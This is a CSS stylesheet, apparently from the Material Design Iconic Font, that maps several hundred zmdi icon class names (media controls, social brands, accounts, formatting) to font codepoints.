.zmdi-unfold-more:before {
  content: '\f312';
}

.zmdi-apps:before {
  content: '\f313';
}

.zmdi-grid-off:before {
  content: '\f314';
}

.zmdi-grid:before {
  content: '\f315';
}

.zmdi-view-agenda:before {
  content: '\f316';
}

.zmdi-view-array:before {
  content: '\f317';
}

.zmdi-view-carousel:before {
  content: '\f318';
}

.zmdi-view-column:before {
  content: '\f319';
}

.zmdi-view-comfy:before {
  content: '\f31a';
}

.zmdi-view-compact:before {
  content: '\f31b';
}

.zmdi-view-dashboard:before {
  content: '\f31c';
}

.zmdi-view-day:before {
  content: '\f31d';
}

.zmdi-view-headline:before {
  content: '\f31e';
}

.zmdi-view-list-alt:before {
  content: '\f31f';
}

.zmdi-view-list:before {
  content: '\f320';
}

.zmdi-view-module:before {
  content: '\f321';
}

.zmdi-view-quilt:before {
  content: '\f322';
}

.zmdi-view-stream:before {
  content: '\f323';
}

.zmdi-view-subtitles:before {
  content: '\f324';
}

.zmdi-view-toc:before {
  content: '\f325';
}

.zmdi-view-web:before {
  content: '\f326';
}

.zmdi-view-week:before {
  content: '\f327';
}

.zmdi-widgets:before {
  content: '\f328';
}

.zmdi-alarm-check:before {
  content: '\f329';
}

.zmdi-alarm-off:before {
  content: '\f32a';
}

.zmdi-alarm-plus:before {
  content: '\f32b';
}

.zmdi-alarm-snooze:before {
  content: '\f32c';
}

.zmdi-alarm:before {
  content: '\f32d';
}

.zmdi-calendar-alt:before {
  content: '\f32e';
}

.zmdi-calendar-check:before {
  content: '\f32f';
}

.zmdi-calendar-close:before {
  content: '\f330';
}

.zmdi-calendar-note:before {
  content: '\f331';
}

.zmdi-calendar:before {
  content: '\f332';
}

.zmdi-time-countdown:before {
  content: '\f333';
}

.zmdi-time-interval:before {
  content: '\f334';
}

.zmdi-time-restore-setting:before {
  content: '\f335';
}

.zmdi-time-restore:before {
  content: '\f336';
}

.zmdi-time:before {
  content: '\f337';
}

.zmdi-timer-off:before {
  content: '\f338';
}

.zmdi-timer:before {
  content: '\f339';
}

.zmdi-android-alt:before {
  content: '\f33a';
}

.zmdi-android:before {
  content: '\f33b';
}

.zmdi-apple:before {
  content: '\f33c';
}

.zmdi-behance:before {
  content: '\f33d';
}

.zmdi-codepen:before {
  content: '\f33e';
}

.zmdi-dribbble:before {
  content: '\f33f';
}

.zmdi-dropbox:before {
  content: '\f340';
}

.zmdi-evernote:before {
  content: '\f341';
}

.zmdi-facebook-box:before {
  content: '\f342';
}

.zmdi-facebook:before {
  content: '\f343';
}

.zmdi-github-box:before {
  content: '\f344';
}

.zmdi-github:before {
  content: '\f345';
}

.zmdi-google-drive:before {
  content: '\f346';
}

.zmdi-google-earth:before {
  content: '\f347';
}

.zmdi-google-glass:before {
  content: '\f348';
}

.zmdi-google-maps:before {
  content: '\f349';
}

.zmdi-google-pages:before {
  content: '\f34a';
}

.zmdi-google-play:before {
  content: '\f34b';
}

.zmdi-google-plus-box:before {
  content: '\f34c';
}

.zmdi-google-plus:before {
  content: '\f34d';
}

.zmdi-google:before {
  content: '\f34e';
}

.zmdi-instagram:before {
  content: '\f34f';
}

.zmdi-language-css3:before {
  content: '\f350';
}

.zmdi-language-html5:before {
  content: '\f351';
}

.zmdi-language-javascript:before {
  content: '\f352';
}

.zmdi-language-python-alt:before {
  content: '\f353';
}

.zmdi-language-python:before {
  content: '\f354';
}

.zmdi-lastfm:before {
  content: '\f355';
}

.zmdi-linkedin-box:before {
  content: '\f356';
}

.zmdi-paypal:before {
  content: '\f357';
}

.zmdi-pinterest-box:before {
  content: '\f358';
}

.zmdi-pocket:before {
  content: '\f359';
}

.zmdi-polymer:before {
  content: '\f35a';
}

.zmdi-share:before {
  content: '\f35b';
}

.zmdi-stackoverflow:before {
  content: '\f35c';
}

.zmdi-steam-square:before {
  content: '\f35d';
}

.zmdi-steam:before {
  content: '\f35e';
}

.zmdi-twitter-box:before {
  content: '\f35f';
}

.zmdi-twitter:before {
  content: '\f360';
}

.zmdi-vk:before {
  content: '\f361';
}

.zmdi-wikipedia:before {
  content: '\f362';
}

.zmdi-windows:before {
  content: '\f363';
}

.zmdi-aspect-ratio-alt:before {
  content: '\f364';
}

.zmdi-aspect-ratio:before {
  content: '\f365';
}

.zmdi-blur-circular:before {
  content: '\f366';
}

.zmdi-blur-linear:before {
  content: '\f367';
}

.zmdi-blur-off:before {
  content: '\f368';
}

.zmdi-blur:before {
  content: '\f369';
}

.zmdi-brightness-2:before {
  content: '\f36a';
}

.zmdi-brightness-3:before {
  content: '\f36b';
}

.zmdi-brightness-4:before {
  content: '\f36c';
}

.zmdi-brightness-5:before {
  content: '\f36d';
}

.zmdi-brightness-6:before {
  content: '\f36e';
}

.zmdi-brightness-7:before {
  content: '\f36f';
}

.zmdi-brightness-auto:before {
  content: '\f370';
}

.zmdi-brightness-setting:before {
  content: '\f371';
}

.zmdi-broken-image:before {
  content: '\f372';
}

.zmdi-center-focus-strong:before {
  content: '\f373';
}

.zmdi-center-focus-weak:before {
  content: '\f374';
}

.zmdi-compare:before {
  content: '\f375';
}

.zmdi-crop-16-9:before {
  content: '\f376';
}

.zmdi-crop-3-2:before {
  content: '\f377';
}

.zmdi-crop-5-4:before {
  content: '\f378';
}

.zmdi-crop-7-5:before {
  content: '\f379';
}

.zmdi-crop-din:before {
  content: '\f37a';
}

.zmdi-crop-free:before {
  content: '\f37b';
}

.zmdi-crop-landscape:before {
  content: '\f37c';
}

.zmdi-crop-portrait:before {
  content: '\f37d';
}

.zmdi-crop-square:before {
  content: '\f37e';
}

.zmdi-exposure-alt:before {
  content: '\f37f';
}

.zmdi-exposure:before {
  content: '\f380';
}

.zmdi-filter-b-and-w:before {
  content: '\f381';
}

.zmdi-filter-center-focus:before {
  content: '\f382';
}

.zmdi-filter-frames:before {
  content: '\f383';
}

.zmdi-filter-tilt-shift:before {
  content: '\f384';
}

.zmdi-gradient:before {
  content: '\f385';
}

.zmdi-grain:before {
  content: '\f386';
}

.zmdi-graphic-eq:before {
  content: '\f387';
}

.zmdi-hdr-off:before {
  content: '\f388';
}

.zmdi-hdr-strong:before {
  content: '\f389';
}

.zmdi-hdr-weak:before {
  content: '\f38a';
}

.zmdi-hdr:before {
  content: '\f38b';
}

.zmdi-iridescent:before {
  content: '\f38c';
}

.zmdi-leak-off:before {
  content: '\f38d';
}

.zmdi-leak:before {
  content: '\f38e';
}

.zmdi-looks:before {
  content: '\f38f';
}

.zmdi-loupe:before {
  content: '\f390';
}

.zmdi-panorama-horizontal:before {
  content: '\f391';
}

.zmdi-panorama-vertical:before {
  content: '\f392';
}

.zmdi-panorama-wide-angle:before {
  content: '\f393';
}

.zmdi-photo-size-select-large:before {
  content: '\f394';
}

.zmdi-photo-size-select-small:before {
  content: '\f395';
}

.zmdi-picture-in-picture:before {
  content: '\f396';
}

.zmdi-slideshow:before {
  content: '\f397';
}

.zmdi-texture:before {
  content: '\f398';
}

.zmdi-tonality:before {
  content: '\f399';
}

.zmdi-vignette:before {
  content: '\f39a';
}

.zmdi-wb-auto:before {
  content: '\f39b';
}

.zmdi-eject-alt:before {
  content: '\f39c';
}

.zmdi-eject:before {
  content: '\f39d';
}

.zmdi-equalizer:before {
  content: '\f39e';
}

.zmdi-fast-forward:before {
  content: '\f39f';
}

.zmdi-fast-rewind:before {
  content: '\f3a0';
}

.zmdi-forward-10:before {
  content: '\f3a1';
}

.zmdi-forward-30:before {
  content: '\f3a2';
}

.zmdi-forward-5:before {
  content: '\f3a3';
}

.zmdi-hearing:before {
  content: '\f3a4';
}

.zmdi-pause-circle-outline:before {
  content: '\f3a5';
}

.zmdi-pause-circle:before {
  content: '\f3a6';
}

.zmdi-pause:before {
  content: '\f3a7';
}

.zmdi-play-circle-outline:before {
  content: '\f3a8';
}

.zmdi-play-circle:before {
  content: '\f3a9';
}

.zmdi-play:before {
  content: '\f3aa';
}

.zmdi-playlist-audio:before {
  content: '\f3ab';
}

.zmdi-playlist-plus:before {
  content: '\f3ac';
}

.zmdi-repeat-one:before {
  content: '\f3ad';
}

.zmdi-repeat:before {
  content: '\f3ae';
}

.zmdi-replay-10:before {
  content: '\f3af';
}

.zmdi-replay-30:before {
  content: '\f3b0';
}

.zmdi-replay-5:before {
  content: '\f3b1';
}

.zmdi-replay:before {
  content: '\f3b2';
}

.zmdi-shuffle:before {
  content: '\f3b3';
}

.zmdi-skip-next:before {
  content: '\f3b4';
}

.zmdi-skip-previous:before {
  content: '\f3b5';
}

.zmdi-stop:before {
  content: '\f3b6';
}

.zmdi-surround-sound:before {
  content: '\f3b7';
}

.zmdi-tune:before {
  content: '\f3b8';
}

.zmdi-volume-down:before {
  content: '\f3b9';
}

.zmdi-volume-mute:before {
  content: '\f3ba';
}

.zmdi-volume-off:before {
  content: '\f3bb';
}

.zmdi-volume-up:before {
  content: '\f3bc';
}

.zmdi-n-1-square:before {
  content: '\f3bd';
}

.zmdi-n-2-square:before {
  content: '\f3be';
}

.zmdi-n-3-square:before {
  content: '\f3bf';
}

.zmdi-n-4-square:before {
  content: '\f3c0';
}

.zmdi-n-5-square:before {
  content: '\f3c1';
}

.zmdi-n-6-square:before {
  content: '\f3c2';
}

.zmdi-neg-1:before {
  content: '\f3c3';
}

.zmdi-neg-2:before {
  content: '\f3c4';
}

.zmdi-plus-1:before {
  content: '\f3c5';
}

.zmdi-plus-2:before {
  content: '\f3c6';
}

.zmdi-sec-10:before {
  content: '\f3c7';
}

.zmdi-sec-3:before {
  content: '\f3c8';
}

.zmdi-zero:before {
  content: '\f3c9';
}

.zmdi-airline-seat-flat-angled:before {
  content: '\f3ca';
}

.zmdi-airline-seat-flat:before {
  content: '\f3cb';
}

.zmdi-airline-seat-individual-suite:before {
  content: '\f3cc';
}

.zmdi-airline-seat-legroom-extra:before {
  content: '\f3cd';
}

.zmdi-airline-seat-legroom-normal:before {
  content: '\f3ce';
}

.zmdi-airline-seat-legroom-reduced:before {
  content: '\f3cf';
}

.zmdi-airline-seat-recline-extra:before {
  content: '\f3d0';
}

.zmdi-airline-seat-recline-normal:before {
  content: '\f3d1';
}

.zmdi-airplay:before {
  content: '\f3d2';
}

.zmdi-closed-caption:before {
  content: '\f3d3';
}

.zmdi-confirmation-number:before {
  content: '\f3d4';
}

.zmdi-developer-board:before {
  content: '\f3d5';
}

.zmdi-disc-full:before {
  content: '\f3d6';
}

.zmdi-explicit:before {
  content: '\f3d7';
}

.zmdi-flight-land:before {
  content: '\f3d8';
}

.zmdi-flight-takeoff:before {
  content: '\f3d9';
}

.zmdi-flip-to-back:before {
  content: '\f3da';
}

.zmdi-flip-to-front:before {
  content: '\f3db';
}

.zmdi-group-work:before {
  content: '\f3dc';
}

.zmdi-hd:before {
  content: '\f3dd';
}

.zmdi-hq:before {
  content: '\f3de';
}

.zmdi-markunread-mailbox:before {
  content: '\f3df';
}

.zmdi-memory:before {
  content: '\f3e0';
}

.zmdi-nfc:before {
  content: '\f3e1';
}

.zmdi-play-for-work:before {
  content: '\f3e2';
}

.zmdi-power-input:before {
  content: '\f3e3';
}

.zmdi-present-to-all:before {
  content: '\f3e4';
}

.zmdi-satellite:before {
  content: '\f3e5';
}

.zmdi-tap-and-play:before {
  content: '\f3e6';
}

.zmdi-vibration:before {
  content: '\f3e7';
}

.zmdi-voicemail:before {
  content: '\f3e8';
}

.zmdi-group:before {
  content: '\f3e9';
}

.zmdi-rss:before {
  content: '\f3ea';
}

.zmdi-shape:before {
  content: '\f3eb';
}

.zmdi-spinner:before {
  content: '\f3ec';
}

.zmdi-ungroup:before {
  content: '\f3ed';
}

.zmdi-500px:before {
  content: '\f3ee';
}

.zmdi-8tracks:before {
  content: '\f3ef';
}

.zmdi-amazon:before {
  content: '\f3f0';
}

.zmdi-blogger:before {
  content: '\f3f1';
}

.zmdi-delicious:before {
  content: '\f3f2';
}

.zmdi-disqus:before {
  content: '\f3f3';
}

.zmdi-flattr:before {
  content: '\f3f4';
}

.zmdi-flickr:before {
  content: '\f3f5';
}

.zmdi-github-alt:before {
  content: '\f3f6';
}

.zmdi-google-old:before {
  content: '\f3f7';
}

.zmdi-linkedin:before {
  content: '\f3f8';
}

.zmdi-odnoklassniki:before {
  content: '\f3f9';
}

.zmdi-outlook:before {
  content: '\f3fa';
}

.zmdi-paypal-alt:before {
  content: '\f3fb';
}

.zmdi-pinterest:before {
  content: '\f3fc';
}

.zmdi-playstation:before {
  content: '\f3fd';
}

.zmdi-reddit:before {
  content: '\f3fe';
}

.zmdi-skype:before {
  content: '\f3ff';
}

.zmdi-slideshare:before {
  content: '\f400';
}

.zmdi-soundcloud:before {
  content: '\f401';
}

.zmdi-tumblr:before {
  content: '\f402';
}

.zmdi-twitch:before {
  content: '\f403';
}

.zmdi-vimeo:before {
  content: '\f404';
}

.zmdi-whatsapp:before {
  content: '\f405';
}

.zmdi-xbox:before {
  content: '\f406';
}

.zmdi-yahoo:before {
  content: '\f407';
}

.zmdi-youtube-play:before {
  content: '\f408';
}

.zmdi-youtube:before {
  content: '\f409';
}

.zmdi-3d-rotation:before {
  content: '\f101';
}

.zmdi-airplane-off:before {
  content: '\f102';
}

.zmdi-airplane:before {
  content: '\f103';
}

.zmdi-album:before {
  content: '\f104';
}

.zmdi-archive:before {
  content: '\f105';
}

.zmdi-assignment-account:before {
  content: '\f106';
}

.zmdi-assignment-alert:before {
  content: '\f107';
}

.zmdi-assignment-check:before {
  content: '\f108';
}

.zmdi-assignment-o:before {
  content: '\f109';
}

.zmdi-assignment-return:before {
  content: '\f10a';
}

.zmdi-assignment-returned:before {
  content: '\f10b';
}

.zmdi-assignment:before {
  content: '\f10c';
}

.zmdi-attachment-alt:before {
  content: '\f10d';
}

.zmdi-attachment:before {
  content: '\f10e';
}

.zmdi-audio:before {
  content: '\f10f';
}

.zmdi-badge-check:before {
  content: '\f110';
}

.zmdi-balance-wallet:before {
  content: '\f111';
}

.zmdi-balance:before {
  content: '\f112';
}

.zmdi-battery-alert:before {
  content: '\f113';
}

.zmdi-battery-flash:before {
  content: '\f114';
}

.zmdi-battery-unknown:before {
  content: '\f115';
}

.zmdi-battery:before {
  content: '\f116';
}

.zmdi-bike:before {
  content: '\f117';
}

.zmdi-block-alt:before {
  content: '\f118';
}

.zmdi-block:before {
  content: '\f119';
}

.zmdi-boat:before {
  content: '\f11a';
}

.zmdi-book-image:before {
  content: '\f11b';
}

.zmdi-book:before {
  content: '\f11c';
}

.zmdi-bookmark-outline:before {
  content: '\f11d';
}

.zmdi-bookmark:before {
  content: '\f11e';
}

.zmdi-brush:before {
  content: '\f11f';
}

.zmdi-bug:before {
  content: '\f120';
}

.zmdi-bus:before {
  content: '\f121';
}

.zmdi-cake:before {
  content: '\f122';
}

.zmdi-car-taxi:before {
  content: '\f123';
}

.zmdi-car-wash:before {
  content: '\f124';
}

.zmdi-car:before {
  content: '\f125';
}

.zmdi-card-giftcard:before {
  content: '\f126';
}

.zmdi-card-membership:before {
  content: '\f127';
}

.zmdi-card-travel:before {
  content: '\f128';
}

.zmdi-card:before {
  content: '\f129';
}

.zmdi-case-check:before {
  content: '\f12a';
}

.zmdi-case-download:before {
  content: '\f12b';
}

.zmdi-case-play:before {
  content: '\f12c';
}

.zmdi-case:before {
  content: '\f12d';
}

.zmdi-cast-connected:before {
  content: '\f12e';
}

.zmdi-cast:before {
  content: '\f12f';
}

.zmdi-chart-donut:before {
  content: '\f130';
}

.zmdi-chart:before {
  content: '\f131';
}

.zmdi-city-alt:before {
  content: '\f132';
}

.zmdi-city:before {
  content: '\f133';
}

.zmdi-close-circle-o:before {
  content: '\f134';
}

.zmdi-close-circle:before {
  content: '\f135';
}

.zmdi-close:before {
  content: '\f136';
}

.zmdi-cocktail:before {
  content: '\f137';
}

.zmdi-code-setting:before {
  content: '\f138';
}

.zmdi-code-smartphone:before {
  content: '\f139';
}

.zmdi-code:before {
  content: '\f13a';
}

.zmdi-coffee:before {
  content: '\f13b';
}

.zmdi-collection-bookmark:before {
  content: '\f13c';
}

.zmdi-collection-case-play:before {
  content: '\f13d';
}

.zmdi-collection-folder-image:before {
  content: '\f13e';
}

.zmdi-collection-image-o:before {
  content: '\f13f';
}

.zmdi-collection-image:before {
  content: '\f140';
}

.zmdi-collection-item-1:before {
  content: '\f141';
}

.zmdi-collection-item-2:before {
  content: '\f142';
}

.zmdi-collection-item-3:before {
  content: '\f143';
}

.zmdi-collection-item-4:before {
  content: '\f144';
}

.zmdi-collection-item-5:before {
  content: '\f145';
}

.zmdi-collection-item-6:before {
  content: '\f146';
}

.zmdi-collection-item-7:before {
  content: '\f147';
}

.zmdi-collection-item-8:before {
  content: '\f148';
}

.zmdi-collection-item-9-plus:before {
  content: '\f149';
}

.zmdi-collection-item-9:before {
  content: '\f14a';
}

.zmdi-collection-item:before {
  content: '\f14b';
}

.zmdi-collection-music:before {
  content: '\f14c';
}

.zmdi-collection-pdf:before {
  content: '\f14d';
}

.zmdi-collection-plus:before {
  content: '\f14e';
}

.zmdi-collection-speaker:before {
  content: '\f14f';
}

.zmdi-collection-text:before {
  content: '\f150';
}

.zmdi-collection-video:before {
  content: '\f151';
}

.zmdi-compass:before {
  content: '\f152';
}

.zmdi-cutlery:before {
  content: '\f153';
}

.zmdi-delete:before {
  content: '\f154';
}

.zmdi-dialpad:before {
  content: '\f155';
}

.zmdi-dns:before {
  content: '\f156';
}

.zmdi-drink:before {
  content: '\f157';
}

.zmdi-edit:before {
  content: '\f158';
}

.zmdi-email-open:before {
  content: '\f159';
}

.zmdi-email:before {
  content: '\f15a';
}

.zmdi-eye-off:before {
  content: '\f15b';
}

.zmdi-eye:before {
  content: '\f15c';
}

.zmdi-eyedropper:before {
  content: '\f15d';
}

.zmdi-favorite-outline:before {
  content: '\f15e';
}

.zmdi-favorite:before {
  content: '\f15f';
}

.zmdi-filter-list:before {
  content: '\f160';
}

.zmdi-fire:before {
  content: '\f161';
}

.zmdi-flag:before {
  content: '\f162';
}

.zmdi-flare:before {
  content: '\f163';
}

.zmdi-flash-auto:before {
  content: '\f164';
}

.zmdi-flash-off:before {
  content: '\f165';
}

.zmdi-flash:before {
  content: '\f166';
}

.zmdi-flip:before {
  content: '\f167';
}

.zmdi-flower-alt:before {
  content: '\f168';
}

.zmdi-flower:before {
  content: '\f169';
}

.zmdi-font:before {
  content: '\f16a';
}

.zmdi-fullscreen-alt:before {
  content: '\f16b';
}

.zmdi-fullscreen-exit:before {
  content: '\f16c';
}

.zmdi-fullscreen:before {
  content: '\f16d';
}

.zmdi-functions:before {
  content: '\f16e';
}

.zmdi-gas-station:before {
  content: '\f16f';
}

.zmdi-gesture:before {
  content: '\f170';
}

.zmdi-globe-alt:before {
  content: '\f171';
}

.zmdi-globe-lock:before {
  content: '\f172';
}

.zmdi-globe:before {
  content: '\f173';
}

.zmdi-graduation-cap:before {
  content: '\f174';
}

.zmdi-home:before {
  content: '\f175';
}

.zmdi-hospital-alt:before {
  content: '\f176';
}

.zmdi-hospital:before {
  content: '\f177';
}

.zmdi-hotel:before {
  content: '\f178';
}

.zmdi-hourglass-alt:before {
  content: '\f179';
}

.zmdi-hourglass-outline:before {
  content: '\f17a';
}

.zmdi-hourglass:before {
  content: '\f17b';
}

.zmdi-http:before {
  content: '\f17c';
}

.zmdi-image-alt:before {
  content: '\f17d';
}

.zmdi-image-o:before {
  content: '\f17e';
}

.zmdi-image:before {
  content: '\f17f';
}

.zmdi-inbox:before {
  content: '\f180';
}

.zmdi-invert-colors-off:before {
  content: '\f181';
}

.zmdi-invert-colors:before {
  content: '\f182';
}

.zmdi-key:before {
  content: '\f183';
}

.zmdi-label-alt-outline:before {
  content: '\f184';
}

.zmdi-label-alt:before {
  content: '\f185';
}

.zmdi-label-heart:before {
  content: '\f186';
}

.zmdi-label:before {
  content: '\f187';
}

.zmdi-labels:before {
  content: '\f188';
}

.zmdi-lamp:before {
  content: '\f189';
}

.zmdi-landscape:before {
  content: '\f18a';
}

.zmdi-layers-off:before {
  content: '\f18b';
}

.zmdi-layers:before {
  content: '\f18c';
}

.zmdi-library:before {
  content: '\f18d';
}

.zmdi-link:before {
  content: '\f18e';
}

.zmdi-lock-open:before {
  content: '\f18f';
}

.zmdi-lock-outline:before {
  content: '\f190';
}

.zmdi-lock:before {
  content: '\f191';
}

.zmdi-mail-reply-all:before {
  content: '\f192';
}

.zmdi-mail-reply:before {
  content: '\f193';
}

.zmdi-mail-send:before {
  content: '\f194';
}

.zmdi-mall:before {
  content: '\f195';
}

.zmdi-map:before {
  content: '\f196';
}

.zmdi-menu:before {
  content: '\f197';
}

.zmdi-money-box:before {
  content: '\f198';
}

.zmdi-money-off:before {
  content: '\f199';
}

.zmdi-money:before {
  content: '\f19a';
}

.zmdi-more-vert:before {
  content: '\f19b';
}

.zmdi-more:before {
  content: '\f19c';
}

.zmdi-movie-alt:before {
  content: '\f19d';
}

.zmdi-movie:before {
  content: '\f19e';
}

.zmdi-nature-people:before {
  content: '\f19f';
}

.zmdi-nature:before {
  content: '\f1a0';
}

.zmdi-navigation:before {
  content: '\f1a1';
}

.zmdi-open-in-browser:before {
  content: '\f1a2';
}

.zmdi-open-in-new:before {
  content: '\f1a3';
}

.zmdi-palette:before {
  content: '\f1a4';
}

.zmdi-parking:before {
  content: '\f1a5';
}

.zmdi-pin-account:before {
  content: '\f1a6';
}

.zmdi-pin-assistant:before {
  content: '\f1a7';
}

.zmdi-pin-drop:before {
  content: '\f1a8';
}

.zmdi-pin-help:before {
  content: '\f1a9';
}

.zmdi-pin-off:before {
  content: '\f1aa';
}

.zmdi-pin:before {
  content: '\f1ab';
}

.zmdi-pizza:before {
  content: '\f1ac';
}

.zmdi-plaster:before {
  content: '\f1ad';
}

.zmdi-power-setting:before {
  content: '\f1ae';
}

.zmdi-power:before {
  content: '\f1af';
}

.zmdi-print:before {
  content: '\f1b0';
}

.zmdi-puzzle-piece:before {
  content: '\f1b1';
}

.zmdi-quote:before {
  content: '\f1b2';
}

.zmdi-railway:before {
  content: '\f1b3';
}

.zmdi-receipt:before {
  content: '\f1b4';
}

.zmdi-refresh-alt:before {
  content: '\f1b5';
}

.zmdi-refresh-sync-alert:before {
  content: '\f1b6';
}

.zmdi-refresh-sync-off:before {
  content: '\f1b7';
}

.zmdi-refresh-sync:before {
  content: '\f1b8';
}

.zmdi-refresh:before {
  content: '\f1b9';
}

.zmdi-roller:before {
  content: '\f1ba';
}

.zmdi-ruler:before {
  content: '\f1bb';
}

.zmdi-scissors:before {
  content: '\f1bc';
}

.zmdi-screen-rotation-lock:before {
  content: '\f1bd';
}

.zmdi-screen-rotation:before {
  content: '\f1be';
}

.zmdi-search-for:before {
  content: '\f1bf';
}

.zmdi-search-in-file:before {
  content: '\f1c0';
}

.zmdi-search-in-page:before {
  content: '\f1c1';
}

.zmdi-search-replace:before {
  content: '\f1c2';
}

.zmdi-search:before {
  content: '\f1c3';
}

.zmdi-seat:before {
  content: '\f1c4';
}

.zmdi-settings-square:before {
  content: '\f1c5';
}

.zmdi-settings:before {
  content: '\f1c6';
}

.zmdi-shield-check:before {
  content: '\f1c7';
}

.zmdi-shield-security:before {
  content: '\f1c8';
}

.zmdi-shopping-basket:before {
  content: '\f1c9';
}

.zmdi-shopping-cart-plus:before {
  content: '\f1ca';
}

.zmdi-shopping-cart:before {
  content: '\f1cb';
}

.zmdi-sign-in:before {
  content: '\f1cc';
}

.zmdi-sort-amount-asc:before {
  content: '\f1cd';
}

.zmdi-sort-amount-desc:before {
  content: '\f1ce';
}

.zmdi-sort-asc:before {
  content: '\f1cf';
}

.zmdi-sort-desc:before {
  content: '\f1d0';
}

.zmdi-spellcheck:before {
  content: '\f1d1';
}

.zmdi-storage:before {
  content: '\f1d2';
}

.zmdi-store-24:before {
  content: '\f1d3';
}

.zmdi-store:before {
  content: '\f1d4';
}

.zmdi-subway:before {
  content: '\f1d5';
}

.zmdi-sun:before {
  content: '\f1d6';
}

.zmdi-tab-unselected:before {
  content: '\f1d7';
}

.zmdi-tab:before {
  content: '\f1d8';
}

.zmdi-tag-close:before {
  content: '\f1d9';
}

.zmdi-tag-more:before {
  content: '\f1da';
}

.zmdi-tag:before {
  content: '\f1db';
}

.zmdi-thumb-down:before {
  content: '\f1dc';
}

.zmdi-thumb-up-down:before {
  content: '\f1dd';
}

.zmdi-thumb-up:before {
  content: '\f1de';
}

.zmdi-ticket-star:before {
  content: '\f1df';
}

.zmdi-toll:before {
  content: '\f1e0';
}

.zmdi-toys:before {
  content: '\f1e1';
}

.zmdi-traffic:before {
  content: '\f1e2';
}

.zmdi-translate:before {
  content: '\f1e3';
}

.zmdi-triangle-down:before {
  content: '\f1e4';
}

.zmdi-triangle-up:before {
  content: '\f1e5';
}

.zmdi-truck:before {
  content: '\f1e6';
}

.zmdi-turning-sign:before {
  content: '\f1e7';
}

.zmdi-wallpaper:before {
  content: '\f1e8';
}

.zmdi-washing-machine:before {
  content: '\f1e9';
}

.zmdi-window-maximize:before {
  content: '\f1ea';
}

.zmdi-window-minimize:before {
  content: '\f1eb';
}

.zmdi-window-restore:before {
  content: '\f1ec';
}

.zmdi-wrench:before {
  content: '\f1ed';
}

.zmdi-zoom-in:before {
  content: '\f1ee';
}

.zmdi-zoom-out:before {
  content: '\f1ef';
}

.zmdi-alert-circle-o:before {
  content: '\f1f0';
}

.zmdi-alert-circle:before {
  content: '\f1f1';
}

.zmdi-alert-octagon:before {
  content: '\f1f2';
}

.zmdi-alert-polygon:before {
  content: '\f1f3';
}

.zmdi-alert-triangle:before {
  content: '\f1f4';
}

.zmdi-help-outline:before {
  content: '\f1f5';
}

.zmdi-help:before {
  content: '\f1f6';
}

.zmdi-info-outline:before {
  content: '\f1f7';
}

.zmdi-info:before {
  content: '\f1f8';
}

.zmdi-notifications-active:before {
  content: '\f1f9';
}

.zmdi-notifications-add:before {
  content: '\f1fa';
}

.zmdi-notifications-none:before {
  content: '\f1fb';
}

.zmdi-notifications-off:before {
  content: '\f1fc';
}

.zmdi-notifications-paused:before {
  content: '\f1fd';
}

.zmdi-notifications:before {
  content: '\f1fe';
}

.zmdi-account-add:before {
  content: '\f1ff';
}

.zmdi-account-box-mail:before {
  content: '\f200';
}

.zmdi-account-box-o:before {
  content: '\f201';
}

.zmdi-account-box-phone:before {
  content: '\f202';
}

.zmdi-account-box:before {
  content: '\f203';
}

.zmdi-account-calendar:before {
  content: '\f204';
}

.zmdi-account-circle:before {
  content: '\f205';
}

.zmdi-account-o:before {
  content: '\f206';
}

.zmdi-account:before {
  content: '\f207';
}

.zmdi-accounts-add:before {
  content: '\f208';
}

.zmdi-accounts-alt:before {
  content: '\f209';
}

.zmdi-accounts-list-alt:before {
  content: '\f20a';
}

.zmdi-accounts-list:before {
  content: '\f20b';
}

.zmdi-accounts-outline:before {
  content: '\f20c';
}

.zmdi-accounts:before {
  content: '\f20d';
}

.zmdi-face:before {
  content: '\f20e';
}

.zmdi-female:before {
  content: '\f20f';
}

.zmdi-male-alt:before {
  content: '\f210';
}

.zmdi-male-female:before {
  content: '\f211';
}

.zmdi-male:before {
  content: '\f212';
}

.zmdi-mood-bad:before {
  content: '\f213';
}

.zmdi-mood:before {
  content: '\f214';
}

.zmdi-run:before {
  content: '\f215';
}

.zmdi-walk:before {
  content: '\f216';
}

.zmdi-cloud-box:before {
  content: '\f217';
}

.zmdi-cloud-circle:before {
  content: '\f218';
}

.zmdi-cloud-done:before {
  content: '\f219';
}

.zmdi-cloud-download:before {
  content: '\f21a';
}

.zmdi-cloud-off:before {
  content: '\f21b';
}

.zmdi-cloud-outline-alt:before {
  content: '\f21c';
}

.zmdi-cloud-outline:before {
  content: '\f21d';
}

.zmdi-cloud-upload:before {
  content: '\f21e';
}

.zmdi-cloud:before {
  content: '\f21f';
}

.zmdi-download:before {
  content: '\f220';
}

.zmdi-file-plus:before {
  content: '\f221';
}

.zmdi-file-text:before {
  content: '\f222';
}

.zmdi-file:before {
  content: '\f223';
}

.zmdi-folder-outline:before {
  content: '\f224';
}

.zmdi-folder-person:before {
  content: '\f225';
}

.zmdi-folder-star-alt:before {
  content: '\f226';
}

.zmdi-folder-star:before {
  content: '\f227';
}

.zmdi-folder:before {
  content: '\f228';
}

.zmdi-gif:before {
  content: '\f229';
}

.zmdi-upload:before {
  content: '\f22a';
}

.zmdi-border-all:before {
  content: '\f22b';
}

.zmdi-border-bottom:before {
  content: '\f22c';
}

.zmdi-border-clear:before {
  content: '\f22d';
}

.zmdi-border-color:before {
  content: '\f22e';
}

.zmdi-border-horizontal:before {
  content: '\f22f';
}

.zmdi-border-inner:before {
  content: '\f230';
}

.zmdi-border-left:before {
  content: '\f231';
}

.zmdi-border-outer:before {
  content: '\f232';
}

.zmdi-border-right:before {
  content: '\f233';
}

.zmdi-border-style:before {
  content: '\f234';
}

.zmdi-border-top:before {
  content: '\f235';
}

.zmdi-border-vertical:before {
  content: '\f236';
}

.zmdi-copy:before {
  content: '\f237';
}

.zmdi-crop:before {
  content: '\f238';
}

.zmdi-format-align-center:before {
  content: '\f239';
}

.zmdi-format-align-justify:before {
  content: '\f23a';
}

.zmdi-format-align-left:before {
  content: '\f23b';
}

.zmdi-format-align-right:before {
  content: '\f23c';
}

.zmdi-format-bold:before {
  content: '\f23d';
}

.zmdi-format-clear-all:before {
  content: '\f23e';
}

.zmdi-format-clear:before {
  content: '\f23f';
}

.zmdi-format-color-fill:before {
  content: '\f240';
}

.zmdi-format-color-reset:before {
  content: '\f241';
}

.zmdi-format-color-text:before {
  content: '\f242';
}

.zmdi-format-indent-decrease:before {
  content: '\f243';
}

.zmdi-format-indent-increase:before {
  content: '\f244';
}

.zmdi-format-italic:before {
  content: '\f245';
}

.zmdi-format-line-spacing:before {
  content: '\f246';
}

.zmdi-format-list-bulleted:before {
  content: '\f247';
}

